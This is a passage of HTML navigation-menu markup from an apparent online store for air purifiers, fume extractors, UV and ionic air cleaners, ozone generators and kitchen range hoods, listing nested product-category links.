</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/safeair-air-purification-products">
SafeAir Air Purification Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smarter-hepa-air-quality-improvement-products">
Smarter HEPA <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifiers">
SmarterHEPA Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifier-replacement-filters">
SmarterHEPA Replacement Air Purifier Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-monitors-accessories">
SmarterHEPA Air Monitors & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smartfog-commercial-humidifier-systems">
SmartFog Humidifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stadler-form-usa">
Stadler Form USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tbh-laser-fume-dust-extraction-systems">
TBH Laser Fume and Dust Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractors">
TBH Laser Fume Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractor-replacement-filters">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiger-air-cleaner-products">
Tiger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/winix-air-cleaner-purifier">


Winix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vakker-dental-products">
Vakker Dental</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/air-purifiers" id="navigationhandle4"><img class="dynamicimage" alt="Air Purifiers " src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Purifiers+&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-indoor-air-purifiers-filters-cleaners">
Residential Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-house-air-cleaners">
Whole House Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collectors">
Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hepa-filter-whole-home-dust-collectors">
HEPA Filter Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-hepa-filter-whole-home-dust-collectors">
Ducted HEPA Filter Whole Home Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-hepa-filter-whole-home-dust-collectors">
Ductless HEPA Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/merv-filter-whole-home-dust-collectors">
MERV Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-fume-extractors">
Whole Home Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-carbon-fume-extractors">
Whole Home Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/non-ducted-whole-home-carbon-fume-extractors">
Portable Non-Ducted Whole Home Carbon Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-whole-home-carbon-fume-extractors">
Duct Mounted Whole Home Carbon Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-filterless-fume-extractors">
Whole Home Filterless Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-pco-fume-extractors">
Filterless Whole Home PCO Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-thermodynamic-fume-extractors">
Filterless Whole Home Thermodynamic Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-electrostatic-fume-extractors">
Filterless Whole Home Electrostatic Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collecting-fume-extractors">
Whole Home Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-hepa-carbon-dust-collecting-fume-extractors">
Whole Home HEPA & Carbon Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-duct-havc-mounted-hepa-carbon-air-cleaners">
Whole Home Duct/HVAC Mounted HEPA & Carbon Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-non-ducted-ambient-whole-home-hepa-carbon-air-cleaners">
Whole Home Non-Ducted Ambient HEPA & Carbon Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-non-ducted-hepa-carbon-air-cleaners-500-999-sq-ft">
Whole Apartment Non-Ducted HEPA & Carbon 500 - 999 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-small-home-non-ducted-hepa-carbon-air-cleaners-1000-1499-sq-ft">
Whole Apartment & Small Home Non-Ducted HEPA & Carbon Air Cleaners 1,000 - 1,499 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1500-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners Up To 1,500 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1501-2000-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 1,501 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2001-2699-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,001 - 2,699 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2700-5625-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,700 SQ FT - 5,625 </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-merv-filter-dust-collecting-fume-extractors">
Whole Home MERV Filter Dust Collecting Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electrostatic-pco-dust-collecting-fume-extractors">
Whole Home Electrostatic & PCO Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-germicidal-air-cleaners">
Whole Home Germicidal Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-uv-air-sanitizers">
Whole Home UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497586418">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587906">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587908">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-whole-home-ambient-uv-air-sanitizers">
Free Standing Ambient UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-uv-air-sanitizers">
Filterless Floor Standing UV Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-uv-air-sanitizers-with-filters">
Floor Standing UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-ionic-air-sanitizers">
Whole Home Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-mounted-whole-home-ionic-air-sanitizers">
HVAC Mounted Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-hvac-mounted-whole-home-ionic-air-sanitizers">
Filterless HVAC Mounted Ionic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-mounted-whole-home-ionic-air-sanitizers-with-filters">
HVAC Mounted Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-floor-standing-whole-home-ionic-air-sanitizers">
Ambient Freestanding Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-ionic-air-sanitizers">
Filterless Ambient Floor Standing Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-ionic-air-purifiers-with-filters">
Floor Standing Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-air-purifiers">
Portable Home & Office Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-small-rooms-offices">
Small Room & Office Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/medium-room-home-office-portable-air-purifiers">
Medium Room and Office Air Purifiers 300 - 699 SQ FT<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606552">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606554">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608550">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-portable-uv-air-purifiers">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-air-purifiers">
Large Rooms & Office Air Purifiers 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-air-purifiers-for-extra-large-rooms">
Extra Large Room Portable Air Purifiers 1,000 - 2,000 SQ FT & Up</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pet-air-purifiers">
Pet Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergy-asthma-air-purifiers">
Allergy & Asthma Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaners-smoke">
Smoke Removing Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/odor-remover-air-cleaners">
Odor-Removing Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mcs-chemical-sensitivity-air-purifiers">
MCS & Chemical-Sensitivity Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/price">
Shop By Price<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-cheap-under-200">
Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-201-to-599">
$201 to $599</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-hepa-air-cleaners-purifiers-600-to-999">
$600 to $999</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-over-1000">
Over $1000</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543702">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545602">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543704">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545604">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543706">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-residential-dust-collectors">
Portable Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-particle-extractors">
Filterless Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrostatic-air-purifiers">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497551606">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-hepa-filter-dust-collectors">
HEPA Filter Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-dust-collectors">
Small Room HEPA Filter Air Cleaners up to 299 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-dust-collectors">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-dust-collectors">
Large Room HEPA Filter Air Cleaners 700 - 999 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-hepa-filter-air-cleaners">
Extra Large Room HEPA Filter Air Cleaners 1,000 - 2,000 Sq Ft & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-fume-extractors">
Portable Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-fume-extractors">
Filterless Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-carbon-fume-extractors">
Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-carbon-air-cleaners">
Small Room Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-carbon-filter-air-cleaners">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-carbon-filter-cleaners">
Large Room Carbon Filter Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-carbon-air-cleaners">
Extra Large Room Carbon Air Cleaners 1,000 - 2,000 SQ FT & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-dust-collecting-fume-extractors">
Portable Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Small Room HEPA and Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Large Room HEPA and Carbon Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Extra Large Room HEPA and Carbon Air Cleaners 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-portable-dust-collecting-fume-extractors">
Filterless Portable Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-germicidal-air-sanitizers">
Portable Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-uv-air-sanitizers">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-purifiers-uv-light">
Portable UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-small-room-uv-air-purifiers">
Small Room Portable UV Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-uv-air-purifiers">
Large Room Portable UV Air Purifiers 700 - 1,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-extra-large-room-uv-air-purifiers">
Extra Large Room Portable UV Air Purifiers 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608552">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137590">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137592">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-home-room-air-purifiers">
Ionic Room Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517776">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-home-air-cleaners">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109612">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517778">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-thermodynamic-air-cleaners">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-uv-ultra-violet-light-germicidal-air-cleaners">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-uv-air-cleaners">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-filterless-uv-air-cleaners">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519596">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-duct-mounted-uv-air-cleaner-systems">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-uv-light-air-cleaner-replacement-bulbs">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/duct-mounted-uv-air-cleaners-filters">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-uv-duct-mounted-air-cleaners">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517766">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517758">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517768">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-purifiers">
Residential Ozone Generating Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-residential-ozone-generating-air-purifiers">
Portable Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-residential-ozone-generating-air-purifiers">
Mounted Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-residential-ozone-generating-air-purifiers">
UV Residential Ozone Generating Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-home-kitchen-hoods">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/under-cabinet-kitchen-hoods">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-under-cabinet-kitchen-hoods">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/under-cabinet-kitchen-exhaust-fans">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-under-cabinet-kitchen-hoods">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-kitchen-hoods">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-mounted-kitchen-exhaust-fans">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-wall-mounted-recirculating-kitchen-hoods">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/island-kitchen-hoods">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vented-ceiling-mounted-island-kitchen-range-hoods">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-ceiling-mounted-island-recirculating-kitchen-hoods">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-island-kitchen-hoods">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585924">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kitchen-hood-inserts">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-recirculating-kitchen-hood-inserts">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-kitchen-hood-inserts">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-kitchen-hood-inserts">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583936">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585926">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583938">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583940">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vented-kitchen-hoods">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497409594">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497405582">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407590">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411590">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ductless-recirculating-kitchen-hoods">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411588">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407584">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407588">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411592">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
